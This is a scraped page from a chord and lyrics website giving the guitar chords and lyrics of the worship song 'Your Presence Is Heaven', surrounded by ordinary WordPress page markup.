A                G         D
Your presence is heaven to me

Verse 2:
Bm             G               D
Treasure of my heart and of my soul
Bm             G               D
In my weakness You are merciful
Bm             G               D
Redeemer of my past and present wrongs
Bm             G               D
Holder of my future days to come

Chorus:
A                G         D
Your presence is heaven to me
A                G         D
Your presence is heaven to me
A                G         D
Your presence is heaven to me
A                G         D
Your presence is heaven to me

Bridge/Ending:
D       Bm7     A
O Jesus O Jesus
     G
Your presence is heaven to me
D       Bm7     A
O Jesus O Jesus
     G
Your presence is heaven to me

Verse 3:
Bm             G             D
All my days on earth I will await
Bm                G               D
The moment that I see You face to face
Bm              G               D
Nothing in this world will satisfy
Bm               G                  D
Jesus You're the cup that won't run dry
Bm              G               D
Nothing in this world will satisfy
Bm               G                  D
Jesus You're the cup that won't run dry
Bm               G                  D
Jesus You're the cup that won't run dry

Chorus [...]
Bridge/Ending [...]


© 2013 Integrity Music / CCLI #6214751 

</pre>
<p><iframe loading="lazy" width="709" height="399" src="https://www.youtube.com/embed/bGdphVx_V-o" title="Israel &#038; New Breed - Your Presence Is Heaven (Live Performance)" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Lyric:<br />
Who is like You, Lord, in all the Earth?<br />
Matchless love and beauty, endless worth<br />
Nothing in this world will satisfy<br />
Jesus, You&#8217;re the cup that won&#8217;t run dry</p>
<p>Your presence is heaven to me (to me, yeah)<br />
Your presence is heaven to me</p>
<p>Treasure of my heart and of my soul<br />
In my weakness, You are merciful<br />
Redeemer of my past and present wrongs<br />
Holder of my future days to come</p>
<p>Your presence is heaven to me<br />
Your presence is heaven to me<br />
Your presence is heaven to me<br />
God, Your presence is heaven to me</p>
<p>Oh Jesus, oh Jesus<br />
Your presence is heaven to me<br />
Oh Jesus, Oh Jesus<br />
Your presence is heaven to me</p>
<p>All my days on Earth I will await<br />
The moment that I see You face to face (face to face)<br />
For nothing in this world will satisfy<br />
Jesus, You&#8217;re the cup that won&#8217;t run dry<br />
Jesus, You&#8217;re the cup that won&#8217;t run dry</p>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Your%20Presence%20Is%20Heaven%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fyour-presence-is-heaven-chord-lyric%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fyour-presence-is-heaven-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fyour-presence-is-heaven-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/11/Your-Presence-Is-Heaven-Chord-Lyric.png&#038;description=Your%20Presence%20Is%20Heaven%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fyour-presence-is-heaven-chord-lyric%2F&#038;title=Your%20Presence%20Is%20Heaven%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fyour-presence-is-heaven-chord-lyric%2F&#038;title=Your%20Presence%20Is%20Heaven%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fyour-presence-is-heaven-chord-lyric%2F&#038;title=Your%20Presence%20Is%20Heaven%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Your%20Presence%20Is%20Heaven%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fyour-presence-is-heaven-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fyour-presence-is-heaven-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/your-presence-is-heaven-chord-lyric/" rel="tag">Your Presence Is Heaven - Chord &amp; Lyric</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/young-forever-bts-lirik-dan-kunci/" title="Permanent Link to Young Forever | BTS &#8211; Lirik dan Kunci Gitar"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/04/Young-Forever.txt-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Young Forever.txt" loading="lazy" title="Young Forever | BTS &#8211; Lirik dan Kunci Gitar" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Young%20Forever%20%7C%20BTS%20%26%238211%3B%20Lirik%20dan%20Kunci%20Gitar&#038;url=https%3A%2F%2Fchordmusic.info%2Fyoung-forever-bts-lirik-dan-kunci%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fyoung-forever-bts-lirik-dan-kunci%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/04/Young-Forever.txt.png&#038;description=Young%20Forever%20%7C%20BTS%20%26%238211%3B%20Lirik%20dan%20Kunci%20Gitar" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fyoung-forever-bts-lirik-dan-kunci%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Young%20Forever%20%7C%20BTS%20%26%238211%3B%20Lirik%20dan%20Kunci%20Gitar&#038;url=https%3A%2F%2Fchordmusic.info%2Fyoung-forever-bts-lirik-dan-kunci%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-7962" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-7962" title="1212 Views">1212</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/young-forever-bts-lirik-dan-kunci/" title="Permanent Link to Young Forever | BTS &#8211; Lirik dan Kunci Gitar">Young Forever | BTS &#8211; Lirik dan Kunci Gitar</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/next-page-twice-lyric-chord/" title="Permanent Link to Next Page | Twice &#8211; Lyric &#038; Chord"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/04/Next-Page-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Next Page" loading="lazy" title="Next Page | Twice &#8211; Lyric &#038; Chord" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Next%20Page%20%7C%20Twice%20%26%238211%3B%20Lyric%20%26%23038%3B%20Chord&#038;url=https%3A%2F%2Fchordmusic.info%2Fnext-page-twice-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fnext-page-twice-lyric-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/04/Next-Page.png&#038;description=Next%20Page%20%7C%20Twice%20%26%238211%3B%20Lyric%20%26%23038%3B%20Chord" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fnext-page-twice-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Next%20Page%20%7C%20Twice%20%26%238211%3B%20Lyric%20%26%23038%3B%20Chord&#038;url=https%3A%2F%2Fchordmusic.info%2Fnext-page-twice-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-8139" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-8139" title="1180 Views">1180</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/next-page-twice-lyric-chord/" title="Permanent Link to Next Page | Twice &#8211; Lyric &#038; Chord">Next Page | Twice &#8211; Lyric &#038; Chord</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/betapa-dalamnya-lirik-dan-chord/" title="Permanent Link to Betapa dalamnya ( Lirik dan chord )"><img width="395" height="259" src="https://chordmusic.info/wp-content/uploads/2017/08/Betapa-Dalamnya-Chord-Lyric.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Betapa Dalamnya - Chord &amp; Lyric" loading="lazy" title="Betapa dalamnya ( Lirik dan chord )" srcset="https://chordmusic.info/wp-content/uploads/2017/08/Betapa-Dalamnya-Chord-Lyric.png 395w, https://chordmusic.info/wp-content/uploads/2017/08/Betapa-Dalamnya-Chord-Lyric-300x197.png 300w" sizes="(max-width: 395px) 100vw, 395px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Betapa%20dalamnya%20%28%20Lirik%20dan%20chord%20%29&#038;url=https%3A%2F%2Fchordmusic.info%2Fbetapa-dalamnya-lirik-dan-chord%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbetapa-dalamnya-lirik-dan-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2017/08/Betapa-Dalamnya-Chord-Lyric.png&#038;description=Betapa%20dalamnya%20%28%20Lirik%20dan%20chord%20%29" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbetapa-dalamnya-lirik-dan-chord%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Betapa%20dalamnya%20%28%20Lirik%20dan%20chord%20%29&#038;url=https%3A%2F%2Fchordmusic.info%2Fbetapa-dalamnya-lirik-dan-chord%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-1253" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-1253" title="2899 Views">2899</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/betapa-dalamnya-lirik-dan-chord/" title="Permanent Link to Betapa dalamnya ( Lirik dan chord )">Betapa dalamnya ( Lirik dan chord )</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/o-praise-the-name-chord-lyrics/" title="Permanent Link to O Praise The Name Chord &#038; Lyrics &#8211; Bethel Music"><img width="480" height="270" src="https://chordmusic.info/wp-content/uploads/2018/03/1.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="1" loading="lazy" title="O Praise The Name Chord &#038; Lyrics &#8211; Bethel Music" srcset="https://chordmusic.info/wp-content/uploads/2018/03/1.jpg 1280w, https://chordmusic.info/wp-content/uploads/2018/03/1-300x169.jpg 300w, https://chordmusic.info/wp-content/uploads/2018/03/1-768x432.jpg 768w, https://chordmusic.info/wp-content/uploads/2018/03/1-1024x576.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=O%20Praise%20The%20Name%20Chord%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Bethel%20Music&#038;url=https%3A%2F%2Fchordmusic.info%2Fo-praise-the-name-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fo-praise-the-name-chord-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2018/03/1.jpg&#038;description=O%20Praise%20The%20Name%20Chord%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Bethel%20Music" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fo-praise-the-name-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=O%20Praise%20The%20Name%20Chord%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Bethel%20Music&#038;url=https%3A%2F%2Fchordmusic.info%2Fo-praise-the-name-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-3102" title="Like this"><span class="themesdna-likes-count">1</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-3102" title="6553 Views">6553</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/o-praise-the-name-chord-lyrics/" title="Permanent Link to O Praise The Name Chord &#038; Lyrics &#8211; Bethel Music">O Praise The Name Chord &#038; Lyrics &#8211; Bethel Music</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/sungguh-indah-kau-tuhan-aletheia-worship-chord-lyric/" rel="prev">Sungguh Indah Kau Tuhan &#8211; Aletheia Worship &#8211; Chord &#038; Lyric &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/berserah-kepadamu-gms-kidz-chord-lyric/" rel="next">&larr; Berserah KepadaMu &#8211; GMS Kidz &#8211; Chord &#038; Lyric</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
